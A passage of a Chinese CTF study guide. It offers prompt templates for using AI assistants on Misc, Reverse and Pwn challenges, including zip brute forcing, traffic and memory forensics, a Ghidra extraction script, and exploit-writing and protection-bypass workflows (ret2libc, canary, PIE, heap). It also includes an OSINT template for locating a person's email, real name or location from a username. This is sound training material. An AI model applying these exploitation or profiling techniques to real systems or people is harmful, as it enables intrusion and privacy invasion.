一个真正加密的ZIP,需要爆破密码:

已知信息:

- 题目提示:【可能的密码规则,比如"6位纯数字"】

- 尝试过的密码:【123456/password等常见密码】

请提供:

1. 使用fcrackzip的完整命令

2. 如果是Windows,用什么工具(ARCHPR)

3. 自定义字典的生成方法

4. 如果题目给了密码提示,如何生成针对性字典

CRC32碰撞提问

ZIP里有个很小的文件(几个字节),但是加密了:

文件名:flag.txt

CRC32值:【从压缩包属性里看到的,比如 0x12345678】

文件大小:【比如 4 bytes】

我知道这是CRC32碰撞攻击,请:

1. 解释原理(为什么小文件可以碰撞)

2. 给我Python脚本爆破出文件内容

3. 如果文件稍大(比如10 bytes),还能碰撞吗?



流量分析方向提问技巧

Wireshark基础分析

我拿到一个流量包(traffic.pcapng):

用Wireshark打开后发现:

- 总共【X】个数据包

- 主要协议:HTTP/FTP/TCP/USB/其他

- 【描述观察到的异常,比如"有很多HTTP POST请求"】

题目提示:【如果有】

请帮我:

1. 分析这个流量包可能藏了什么信息

2. 给我Wireshark过滤器语法,筛选关键数据

3. 如何导出流量包中的文件(HTTP文件/FTP传输)

4. 如果需要用tshark或Python脚本分析,请给我代码

HTTP流量分析

流量包里有很多HTTP请求,我想提取其中的数据:

观察到的现象:

- POST请求的数据看起来像Base64

- 某些响应包含可疑字符串

- Cookie/User-Agent字段有异常

请告诉我:

1. Wireshark如何追踪HTTP流(Follow HTTP Stream)

2. 如何批量导出所有HTTP对象

3. 写一个Python脚本解析pcap,提取所有POST数据

4. 如果数据经过编码,如何自动识别和解码

USB键盘流量分析

这个流量包是USB协议,我怀疑是键盘流量:

已知信息:

- 协议类型:USB

- Leftover Capture Data字段有数据

- 题目提示:【如果有】

请提供:

1. USB键盘流量的数据格式(哪个字节代表按键)

2. Wireshark过滤器,只显示键盘数据

3. Python脚本,将USB数据还原成按键记录

4. 键盘映射表(HID to ASCII)

编码转换方向提问技巧

多层编码识别

我遇到一串看不懂的字符串:

【粘贴字符串】

特征:

- 长度:【X字符】

- 字符集:【只有数字/包含字母/有特殊符号】

- 可能的编码:【如果能猜出来就说,不确定就说"不知道"】

请帮我:

1. 识别这可能是什么编码(Base64/Hex/Binary/摩斯/其他)

2. 如果是多层编码,给我解码顺序

3. 提供一个Python脚本,自动尝试常见编码组合

4. 如果有部分解码出来但还是乱码,可能还需要什么处理

自动化编码识别脚本请求

我经常遇到各种编码转换的题,请帮我写一个万能脚本:

需求:

1. 输入一个字符串

2. 自动尝试常见编码(Base64/Base32/Hex/Binary/URL/HTML实体等)

3. 递归解码(如果解码结果还是编码格式,继续解)

4. 输出所有可能的解码结果

5. 如果某个结果包含"flag"关键字,高亮显示

请用Python实现,代码要详细注释

取证方向提问技巧

内存取证提问

我拿到一个内存镜像文件(memory.raw):

文件大小:【X GB】

题目提示:【如果有,比如"找到管理员密码"】

我应该:

1. 用什么工具分析(Volatility 2/3)

2. 先执行哪些命令确定操作系统版本和Profile

3. 常见的内存取证命令有哪些(进程/网络连接/密码/文件)

4. 如何从内存中提取文件

5. 给我一个完整的Volatility分析流程

磁盘取证/文件恢复

我有一个磁盘镜像或者部分损坏的文件系统:

文件信息:

- 格式:【.img / .vmdk / .raw】

- 大小:【X MB/GB】

- 题目提示:【比如"文件被删除了"】

请告诉我:

1. 用什么工具挂载/分析(Autopsy/FTK/Foremost)

2. 如何恢复已删除的文件

3. 如果是Linux/Windows镜像,如何提取特定文件

4. Foremost/Scalpel这些工具的使用方法

OSINT(开源情报)方向提问技巧

图片溯源提问

题目给了一张照片,需要找出拍摄地点/时间:

图片信息:

- EXIF数据:【有/无GPS信息】

- 可见内容:【建筑/路牌/文字/其他特征】

- 题目提示:【如果有】

请告诉我:

1. 如何通过EXIF提取GPS坐标(工具/命令)

2. 如果没有GPS,如何通过图片特征搜索地点

3. 推荐的图片反向搜索工具(Google Images/TinEye/Yandex)

4. 如何根据建筑/路牌等特征缩小范围

社交媒体情报收集

题目要求根据某个线索找到特定信息:

已知信息:

- 用户名/昵称:【xxx】

- 平台:【Twitter/GitHub/Instagram】

- 需要找的信息:【邮箱/真实姓名/位置】

请提供:

1. 该平台的信息收集技巧

2. 有什么自动化工具(Sherlock/社工库)

3. 如何找到用户的其他账号(同名搜索)

4. 注意事项(不要违反平台规则)

Misc方向工具速查(让AI推荐使用)

提问模板:工具推荐

我需要处理【图片/音频/流量包/内存镜像】:

具体需求:【比如"提取图片LSB隐藏的数据"】

操作系统:【Windows/Linux/Mac】

有没有GUI要求:【需要图形界面/命令行都行】

请推荐:

1. 最适合的工具(名称+简介)

2. 工具的安装方法(命令/下载链接)

3. 针对我的需求,具体的使用命令

4. 如果这个工具搞不定,还有什么备选方案

常用工具分类(快速询问)

请列出CTF Misc方向的常用工具,按以下分类:

1. 图片隐写:

2. 音频分析:

3. 流量分析:

4. 压缩包处理:

5. 内存取证:

6. 文件恢复:

7. 编码转换:

8. 十六进制编辑器:

每个工具简要说明功能和典型使用场景

Misc快速解题策略

第一步:文件类型识别(1分钟)

问AI的标准流程:

我拿到文件后,按顺序执行了:

1. file xxx → 【结果】

2. binwalk xxx → 【结果】

3. strings xxx | head -50 → 【结果】

4. exiftool xxx → 【结果】

基于这些信息,请分析:

- 这是什么类型的题目

- 下一步应该做什么

- 推荐使用的工具

第二步:套路尝试(5-10分钟)

针对不同文件类型的快速提问:

图片类:

这是一张【PNG/JPG】图片,请列出5种常见的隐写方式,

以及对应的检测/提取命令,我要快速试一遍

音频类:

这是音频文件,请给我一个快速检查清单:

- Audacity频谱图看什么

- 是否为DTMF/摩斯电码的判断方法

- 其他音频隐写可能性

快速给我结论,不要长篇大论

压缩包类:

ZIP文件需要密码,快速判断:

1. 是否伪加密(给我检查命令)

2. 如果不是,密码位数大概多少(题目有提示吗)

3. 爆破命令(fcrackzip/ARCHPR)

4. 如果爆破太慢,有没有CRC碰撞可能

给我最快的解题路径

第三步:卡住了怎么办(超过10分钟没进展)

换个AI重新问:

我在做Misc题,已经尝试了:

【列出所有尝试过的方法】

但是都没找到flag,可能的原因:

1. 我的方法不对?

2. 提取出来的数据需要进一步处理?

3. 题目有多个步骤,我只做了第一步?

请帮我重新分析,给我新的思路

Misc方向的AI协作技巧

技巧1:让AI生成自动化工具箱

请帮我写一个CTF Misc工具集脚本(Python):

功能需求:

1. 自动识别文件类型

2. 对不同类型执行对应的基础分析

- 图片 → binwalk + strings + exiftool

- 音频 → 提取频谱图

- 压缩包 → 检查伪加密

- 流量包 → 统计协议分布

3. 输出分析报告和建议的下一步操作

4. 代码要模块化,方便我后续添加新功能

请给我完整可运行的代码

技巧2:让AI当你的工具手册

我在用【StegSolve/Audacity/Wireshark/Volatility】:

当前界面:【描述你看到的界面/选项】

我想实现:【具体目标】

但是不知道:【哪个菜单/哪个命令】

请一步步告诉我操作流程,就像你在我旁边指导一样

技巧3:多轮对话深入挖掘

第一轮:

"我用StegSolve的Data Extract提取了数据,

得到一堆二进制【粘贴前100个字节】"

第二轮(基于AI回答):

"你说这可能是PNG文件头,那我怎么把这些二进制

还原成文件?给我Python脚本"

第三轮:

"还原出来的PNG打开显示损坏,会不会是字节序问题?

或者需要修复文件头?"

持续追问直到解决问题

技巧4:建立个人Misc题库

每做完一道Misc题,问AI:

"我刚做了一道【图片隐写LSB】题目,

请帮我总结:

1. 这类题的特征(如何快速识别)

2. 通用解题步骤(形成SOP)

3. 常用工具和命令(做成备忘录)

4. 容易踩的坑(避坑指南)

用Markdown格式输出,我要保存到笔记里"

Misc方向避坑指南

❌ 新手常犯的错误

错误1:看到文件就用StegSolve

❌ 盲目使用,大部分时候看不出东西

✅ 先用基础命令判断类型,再针对性选工具

✅ 问AI:"这个文件应该先用什么工具分析?"

错误2:Wireshark打开流量包就懵逼

❌ 看着几千个数据包不知所措

✅ 先问AI:"这个流量包应该看什么协议?用什么过滤器?"

✅ 让AI给你过滤器语法,一步步筛选

错误3:工具报错就放弃

❌ "命令执行失败,不会做了"

✅ 把报错信息完整复制给AI:"遇到这个错误怎么解决?"

✅ AI会告诉你缺什么依赖、命令哪里写错了

错误4:提取出数据就以为是flag

❌ 拿到一串字符就提交,结果不对

✅ 问AI:"这串数据看起来像【Base64/Hex】,还需要继续解码吗?"

✅ Misc题经常有多层处理,要问清楚

✅ 高效技巧

技巧1:构建命令模板库

# 让AI帮你生成常用命令,保存成脚本

# 图片分析模板

analyze_image() {

file "$1"

binwalk "$1"

strings "$1" | grep -i flag

exiftool "$1"

# ...让AI补充更多

}

# 流量包分析模板

analyze_pcap() {

tshark -r "$1" -q -z io,phs # 协议统计

tshark -r "$1" -Y "http" -T fields -e http.request.uri

# ...让AI补充

}

技巧2:截图给AI看

遇到图形化工具(StegSolve/Audacity)的问题:

1. 截图当前界面

2. 上传给Claude(支持图片)

3. 问:"我现在在这个界面,想提取隐藏数据,应该点哪里?"

AI能直接看着图指导你

技巧3:让AI生成解题报告模板

我刚做完一道Misc题,请帮我生成WriteUp模板:

题目信息:

- 名称:【xxx】

- 类型:【图片隐写/流量分析】

- 难度:【简单/中等/困难】

解题过程:

【我描述步骤,AI帮我规范化】

请输出成Markdown,包含:

1. 题目分析

2. 解题步骤(带命令/代码)

3. 知识点总结

4. 使用的AI对话记录

Misc方向总结

新手上手难度: ⭐⭐⭐⭐ (题型太杂,但单个题不难)

AI帮助程度: ⭐⭐⭐⭐⭐ (几乎每个环节都能帮上)

学习路径:

第1天:文件类型识别 + 基础工具使用

第2天:图片隐写(LSB/EXIF/盲水印)

第3天:流量分析(Wireshark基础)

第4天:压缩包技巧(伪加密/爆破/CRC)

第5天:编码转换大全

第6-7天:内存取证/磁盘取证入门

AI使用建议:

✅ 文件识别 → AI判断类型

✅ 工具选择 → AI推荐最合适的

✅ 命令不会 → AI给语法和示例

✅ 数据处理 → AI写脚本

✅ 卡住了 → AI提供新思路

✅ 工具报错 → AI排查问题

提分技巧:

1. 前10分钟:快速识别所有Misc题的类型(问AI)

2. 优先做工具型的题(图片/压缩包),这些AI能直接给命令

3. 流量分析题留给队里会Wireshark的人,或者让AI生成过滤器

4. 遇到没见过的题型,立刻问AI,不要自己瞎试浪费时间

5. 建立自己的工具箱脚本,AI生成一次,以后反复用

小贴士:

- Misc题往往思路比技术重要,AI帮你开脑洞

- 很多Misc题是"想到就会做",想不到就卡死

- 善用AI的"见多识广",它比你见过更多题型

- binwalk、strings、file 这三个命令先跑,结果喂给AI分析

- Misc经常需要多个工具组合,让AI帮你串联起来

- Misc大多数题目要根据不同类型的文件用不同类型的软件,如果是在断网环境下没安装软件就直接跪了,如果没有安装环境或者来不及安装的,可以在比赛后期其他题目无望的情况下,使用python暴力的用二进制处理数据。

Reverse方向:让AI成为你的反编译助手

为什么Reverse是CTF最难的方向之一?

❌ 需要看懂汇编/反编译代码(门槛高)

❌ 需要理解程序逻辑(脑力消耗大)

❌ 需要识别加密/混淆算法(经验要求高)

❌ 调试过程繁琐(时间成本高)

✅ 但是!AI可以帮你降低70%的难度

Reverse题目的特点与策略

难度评估:⭐⭐⭐⭐⭐ (5星最难)

耗时评估:单题30分钟 - 2小时

AI帮助度:⭐⭐⭐⭐⭐ (Claude的逆向能力极强)

比赛策略:

✅ 前期:先做Crypto/Web/Misc拿基础分

✅ 中期:如果Reverse题目简单(签到级),可以试试

✅ 后期:冲分阶段,用AI辅助攻坚

⚠️ 心态:解出来是惊喜,解不出来当学习,不要死磕

推荐工具链

静态分析工具

| 工具 | 优势 | 缺点 | AI配合度 |

|---|---|---|---|

| IDA Pro | 反编译最强 | 商业软件 | ⭐⭐⭐⭐ 配合AI看F5代码 |

| Ghidra | 免费、支持Python脚本 | 反编译稍弱 | ⭐⭐⭐⭐⭐ AI写脚本提取关键信息 |

动态调试工具

- GDB + pwndbg/gef(Linux)

- x64dbg(Windows)

- OllyDbg(老牌Windows调试器)

为什么推荐Ghidra?

✅ 完全免费,功能强大

✅ 支持Python脚本(AI可以直接写脚本帮你)

✅ 跨平台(Windows/Linux/macOS)

✅ 反编译质量不错(接近IDA)

✅ 找内存地址、提取字符串等操作可以自动化

使用场景:

- 批量提取程序中的字符串/地址

- 自动识别加密算法的特征

- 快速定位关键函数

万能提问模板:初次接触二进制

模板1:不知道从哪开始(Claude专用)

我在做CTF Reverse题,拿到了一个二进制文件:

【方法1:直接上传文件给Claude】

Claude可以接收二进制文件,直接分析!

【方法2:提供基础信息】

文件名:【xxx.exe / crackme / flag_checker】

file命令结果:【ELF 64-bit / PE32 executable】

题目提示:【如果有】

我是Reverse新手,请帮我:

1. 判断这个程序是做什么的(逆向/爆破/算法还原)

2. 用什么工具分析(IDA/Ghidra/动态调试)

3. 给我详细的分析思路和步骤

4. 如果需要写脚本,请提供完整代码

【Claude的杀手锏:直接上传二进制文件】

- Claude内置Linux环境,可以直接运行程序

- 可以用objdump、strings、ltrace等工具分析

- 可以反编译后给你解释每一行代码

模板2:反编译代码看不懂

我用【IDA/Ghidra】反编译了一个函数,但看不懂:

【粘贴反编译的C代码,或者汇编代码】

程序功能:【如果能猜出来就说,比如"好像是验证密码"】

题目提示:【如果有】

请帮我:

1. 逐行解释这段代码在做什么

2. 识别其中的关键逻辑(比较、加密、解密)

3. 判断是否有已知算法(Base64/AES/RC4/TEA等)

4. 如果是自定义算法,帮我还原逻辑

5. 给我逆向求解的脚本(Python)



模板3:算法识别(高级)

反编译代码里有一段加密/哈希算法,我不认识:

【粘贴关键代码段】

特征:

- 有大量的异或操作

- 有魔数【比如 0x9E3779B9 / 0x5A827999】

- 有移位操作(<<、>>)

- 循环次数:【如果明显】

请帮我:

1. 识别这可能是什么算法(TEA/XTEA/RC4/MD5/SHA/自定义)

2. 如果是已知算法,给我标准实现对照

3. 如果是魔改的,告诉我哪里被改了

4. 提供解密脚本(如果是可逆加密)

Reverse方向的AI协作技巧

技巧1:Claude的逆向神技(强烈推荐)

直接上传二进制文件:

步骤:

1. 在Claude界面点击上传按钮(📎)

2. 选择你的二进制文件(.exe/.elf/.so/.dll)

3. 发送消息:"这是一个CTF Reverse题目,帮我分析"

Claude会自动:

- 识别文件类型和架构

- 提取字符串和关键信息

- 使用内置Linux环境运行分析工具

- 反编译关键函数

- 给你详细的分析报告

示例提问:

"【上传文件 crackme】

这是一个密码验证程序,帮我:

1. 找出验证逻辑

2. 分析加密算法

3. 给我正确的密码或keygen脚本"

Claude内置工具链:

Claude可以直接使用:

- file, strings, objdump, readelf

- ltrace, strace(动态追踪)

- Python脚本分析

- 甚至可以编译和运行代码验证你的逆向结果

你不需要自己装环境,直接让Claude干活!

技巧2:Ghidra + AI 脚本自动化

场景:需要批量提取/分析程序数据

我在用Ghidra分析程序,需要:

- 提取所有字符串常量

- 找到所有比较操作的地址

- 识别所有函数调用关系

- 提取加密用的魔数/常量表

请给我一个Ghidra Python脚本实现上述功能:

1. 脚本能在Ghidra的Script Manager中直接运行

2. 输出结果保存到文件

3. 代码要有详细注释

【AI会生成类似这样的脚本】:

AI生成的Ghidra脚本示例:

# Ghidra Python脚本:提取所有字符串和比较操作

# 在Ghidra中:Window -> Script Manager -> 新建脚本粘贴运行

from ghidra.program.model.block import BasicBlockModel

from ghidra.program.model.listing import CodeUnit

# 1. 提取所有字符串

print("=== 字符串常量 ===")

strings = currentProgram.getListing().getDefinedData(True)

for data in strings:

if data.hasStringValue():

addr = data.getAddress()

value = data.getValue()

print(f"{addr}: {value}")

# 2. 查找所有CMP指令

print("\n=== 比较指令 ===")

listing = currentProgram.getListing()

instructions = listing.getInstructions(True)

for instr in instructions:

mnemonic = instr.getMnemonicString()

if "CMP" in mnemonic or "TEST" in mnemonic:

addr = instr.getAddress()

print(f"{addr}: {instr}")

# 3. 查找可疑常量(可能是加密魔数)

print("\n=== 可疑魔数 ===")

known_magic = [0x9E3779B9, 0x5A827999, 0x67452301] # TEA, SHA-1等的魔数

for instr in listing.getInstructions(True):

for i in range(instr.getNumOperands()):

op = instr.getOpObjects(i)

for obj in op:

if hasattr(obj, 'getValue'):

val = obj.getValue()

if val in known_magic:

print(f"{instr.getAddress()}: 发现魔数 {hex(val)}")

技巧3:分步骤逆向(多轮对话)

第一轮:宏观分析

【上传文件或粘贴strings输出】

这个程序的strings输出显示:

- "Enter password:"

- "Correct!"

- "Wrong!"

- 一些看起来像Base64的字符串

请分析:

1. 程序大概是做什么的

2. 验证逻辑可能在哪里

3. 应该重点看哪些函数

第二轮:反编译代码分析

【粘贴main函数或关键函数的反编译代码】

这是main函数的反编译代码,请:

1. 找出输入验证的位置

2. 识别调用了哪些加密函数

3. 判断flag的生成/验证逻辑

第三轮:算法还原

【粘贴加密函数的代码】

这个函数看起来是加密算法,请:

1. 还原算法逻辑

2. 判断是否可逆

3. 如果可逆,写解密脚本

4. 如果不可逆(哈希),给我爆破策略

第四轮:验证与求解

根据你的分析,我理解的逻辑是:

【用自己的话描述】

请确认我理解是否正确,然后给我最终的求解脚本

技巧4:让AI帮你调试

遇到调试问题:

我在用【GDB/x64dbg/OllyDbg】调试:

当前状态:

- 断点设置在:【地址/函数名】

- 寄存器值:【如果相关就粘贴】

- 栈内容:【如果相关就粘贴】

问题:

- 【比如"程序在这里崩溃了"/"不知道下一步应该看什么"】

请告诉我:

1. 可能的原因

2. 应该检查什么(寄存器/内存/栈)

3. GDB/x64dbg的具体命令

常见Reverse题型与AI提问策略

题型1:简单密码验证

特征:

- 输入密码,判断对错

- main函数里能直接看到比较逻辑

AI提问:

【上传文件或粘贴反编译代码】

这是一个简单的密码验证程序:

【粘贴main函数代码】

请帮我:

1. 找出正确的密码(如果是明文比较)

2. 如果密码被编码/加密,还原原始密码

3. 给我一键求解的脚本

题型2:算法逆向

特征:

- 输入经过复杂变换

- 需要还原算法后编写逆算法

AI提问:

这个程序对输入进行了变换:

【粘贴变换算法的代码】

目标输出(已知):【16进制或字符串】

请帮我:

1. 理解这个算法的每一步

2. 判断是否可逆

3. 写出逆算法求解输入

4. 如果不可逆,提供爆破策略(范围/字符集)

题型3:VM(虚拟机)题目

特征:

- 自定义指令集

- 需要逆向虚拟机逻辑

AI提问:

这个程序实现了一个虚拟机:

【粘贴VM指令处理的代码】

已知信息:

- 有【X个】不同的指令(opcode)

- 有【寄存器/栈/内存】结构

请帮我:

1. 识别每个opcode的功能(ADD/XOR/PUSH/POP等)

2. 还原虚拟机的指令集架构

3. 分析bytecode在做什么

4. 给我一个VM模拟器(Python实现)

5. 如果能直接求解flag,给我脚本

题型4:反调试/花指令/混淆

特征:

- IDA/Ghidra反编译失败或代码很乱

- 存在反调试检测

AI提问:

这个程序有反调试/混淆保护:

观察到的现象:

- IDA反编译显示【垃圾代码/无法识别】

- 动态调试时【检测到调试器/程序行为异常】

- 有可疑的【ptrace/IsDebuggerPresent/时间检测】

【粘贴关键代码段】

请帮我:

1. 识别反调试的类型

2. 给我bypass的方法(patch/修改调试器)

3. 如果是花指令,如何过滤掉无用代码

4. 提供去混淆的思路或脚本

Reverse方向的进阶技巧

技巧1:建立算法特征库

让AI帮你总结:

请帮我整理常见加密算法的识别特征:

格式要求:

- 算法名称

- 典型魔数/常量

- 代码特征(循环/操作)

- 汇编层面的模式

包含算法:

Base64, AES, DES, RC4, TEA, XTEA, MD5, SHA-1/256, RSA

输出成表格,我要保存备查

技巧2:让AI写Keygen

场景:逆向出验证逻辑,需要生成正确输入

我已经逆向出密码验证的算法:

【粘贴你理解的逻辑,或者伪代码】

已知:

- 正确的输出(hash/变换结果):【值】

- 输入范围/格式:【如果有限制】

请帮我写一个Keygen(Key Generator):

1. 如果算法可逆:直接计算正确输入

2. 如果不可逆:爆破生成符合条件的输入

3. 如果有多个解:输出所有可能的flag

语言:Python(可读性强,方便我理解)

技巧3:交叉验证AI的分析

多AI协作策略:

步骤1:用Claude分析二进制文件(上传文件)

步骤2:把Claude的分析结果给千问/元宝复核

步骤3:如果两个AI结论不同,用Gemini做第三方判断

提问模板:

"另一个AI分析了这个程序,认为是【XXX算法】

但我觉得有疑问,你帮我再看看:

【粘贴代码或Claude的分析】

你同意这个结论吗?有没有其他可能?"

技巧4:让AI当你的Reverse导师

学习驱动的提问:

我刚做了一道Reverse题,遇到了【TEA加密】:

【粘贴题目代码】

我现在的理解是:

【用自己的话描述算法】

请帮我:

1. 确认我的理解是否正确

2. TEA算法的完整原理是什么?

3. 为什么它被广泛用在CTF中?

4. 下次遇到类似代码,如何快速识别?

5. TEA的常见变种有哪些?

我想真正学会,而不是只复制代码



Pwn方向:从崩溃到利用的艺术

为什么Pwn是CTF的终极挑战?

❌ 需要理解内存布局(栈/堆/寄存器)

❌ 需要找到漏洞(溢出/UAF/格式化字符串)

❌ 需要绕过保护(NX/PIE/ASLR/Canary)

❌ 需要构造Exploit(精确控制程序流)

❌ 调试过程极其复杂

✅ 但是!AI可以教你原理、帮你写Exploit

Pwn题目的特点与策略

难度评估:⭐⭐⭐⭐⭐ (最难,没有之一)

耗时评估:单题1小时 - 4小时(新手可能更久)

AI帮助度:⭐⭐⭐⭐ (原理讲解强,但需要你有基础)

比赛策略:

❌ 新手前期别碰Pwn,性价比极低

✅ 先把其他方向的简单题做完

✅ 如果队里有Pwn大佬,让他主攻

✅ 比赛末尾有时间,跟着AI学习Pwn思路

⚠️ 心态:Pwn题是学习经验的,不要指望拿分

Pwn必备工具链

调试工具

GDB + 增强插件(必备):

- pwndbg:最流行,功能全面

- gef:界面友好,适合新手

- peda:老牌,功能强大

安装方法:

问AI:"如何在Ubuntu上安装pwndbg?给我完整步骤"

利用工具

pwntools(Python库):

- 编写Exploit脚本的标准工具

- 自动化漏洞利用

- 与远程服务器交互

安装:

pip install pwntools --break-system-packages

学习:

问AI:"pwntools的基础用法,给我一个模板脚本"

辅助工具

- checksec:检查二进制保护机制

- ROPgadget/ropper:查找ROP gadgets

- one_gadget:查找libc中的one_gadget

- vmmap:查看内存布局

万能提问模板:Pwn入门

模板1:不知道漏洞在哪

我在做Pwn题,拿到一个二进制文件:

【方法1:上传给Claude直接分析】

【方法2:提供信息】

文件名:【pwn1/vuln/chall】

checksec结果:【粘贴checksec输出】

file结果:【ELF 64-bit/32-bit】

【粘贴源代码或反编译代码】

我是Pwn新手,请帮我:

1. 分析程序在做什么

2. 找出可能的漏洞点(栈溢出/堆溢出/格式化字符串/UAF等)

3. 判断有哪些保护机制(Canary/NX/PIE/RELRO)

4. 给我利用思路(需要泄露什么/如何绕过保护)

5. 提供Exploit模板(pwntools)

模板2:知道漏洞但不会利用

我发现了【栈溢出/堆溢出/格式化字符串】漏洞:

漏洞位置:【粘贴有漏洞的代码】

程序保护:

- Canary: 【Enabled/Disabled】

- NX: 【Enabled/Disabled】

- PIE: 【Enabled/Disabled】

- RELRO: 【Full/Partial/No】

checksec完整输出:【粘贴】

已知信息:

- 有system函数/可以泄露libc

- 栈空间大小:【如果知道】

- 输入长度限制:【如果有】

请帮我:

1. 分析利用难度(哪些保护需要绕过)

2. 给出详细的利用思路(步骤拆解)

3. 写完整的Exploit脚本(pwntools,带详细注释)

4. 如果需要调试,告诉我关键断点设在哪

模板3:调试遇到问题

我在用GDB+pwndbg调试Pwn题:

当前情况:

- 漏洞类型:【栈溢出/UAF/...】

- 我的payload:【粘贴你构造的payload】

- 程序行为:【崩溃/返回异常/没反应】

GDB输出:

【粘贴寄存器状态、栈内容、或崩溃信息】

问题:

- 【比如"为什么我的ROP链没执行"/"地址怎么算错了"】

请帮我:

1. 分析为什么exploit失败

2. 检查payload是否正确

3. 给我调试的具体命令(GDB)

4. 修正后的payload

Pwn方向的AI协作技巧

技巧1:让AI当你的Pwn老师

原理学习模板:

我在学习Pwn,请教几个问题:

1. 【栈溢出/堆溢出/格式化字符串/UAF】的原理是什么?

用简单的例子解释,不要太学术化

2. 为什么可以通过这个漏洞控制程序执行流?

从内存布局的角度讲讲

3. 常见的利用方法有哪些?

【ret2libc/ROP/堆风水/...】

4. 保护机制如何阻止利用?

【Canary/NX/PIE/ASLR】各自的原理

5. 如何绕过这些保护?

每种保护给我一个典型的绕过案例

请用Markdown格式输出,我要保存成学习笔记

技巧2:Exploit脚本调试

逐步构建Exploit:

第一步:基础框架

请帮我写一个pwntools脚本模板:

目标:连接到【本地/远程】服务

需要功能:

- 发送payload

- 接收输出

- 调试模式开关(本地可以attach GDB)

只要框架,先不写具体利用代码

第二步:添加利用逻辑

基于刚才的模板,现在添加利用代码:

漏洞类型:【栈溢出】

目标:【覆盖返回地址为system("/bin/sh")】

已知地址:

- system: 0x12345678

- "/bin/sh": 0xabcdef00

请补充payload构造部分

第三步:处理异常

运行脚本后出现:

【粘贴错误信息或异常输出】

请帮我:

1. 分析原因

2. 修改代码

3. 解释为什么要这样改

技巧3:保护绕过策略

Canary绕过:

程序有Canary保护:

【粘贴相关代码】

我知道有以下绕过方式:

- 泄露Canary值

- 通过格式化字符串漏洞读取

- 爆破(如果fork机制)

请分析这道题应该用哪种方法,并给我脚本

PIE绕过:

程序开启了PIE,所有地址都是相对的:

保护信息:【checksec输出】

如何泄露基址?

1. 分析程序有没有信息泄露点

2. 如果有,写脚本泄露基址

3. 计算目标函数的真实地址

4. 完整的Exploit流程

ASLR绕过:

目标环境开启了ASLR,libc地址随机:

程序有:

- puts函数(可以用来泄露libc)

- read函数(可以多次输入)

请教我:

1. ret2libc的原理

2. 如何通过泄露puts地址计算libc基址

3. 如何找到system和"/bin/sh"的地址

4. 完整的两步Exploit(先泄露,再利用)

技巧4:堆题目(高级)

堆溢出分析:

这是一道堆题目:

【粘贴程序代码】

程序功能:

- malloc/free/edit功能

- 有【UAF/double free/堆溢出】漏洞

请帮我:

1. 分析堆的布局

2. 判断是哪种堆利用技术(fastbin attack/tcache/unsorted bin)

3. 给出利用思路(劫持什么指针/构造什么堆块)

4. 如果太复杂,给我学习路径(应该先学什么)

常见Pwn题型与AI提问策略

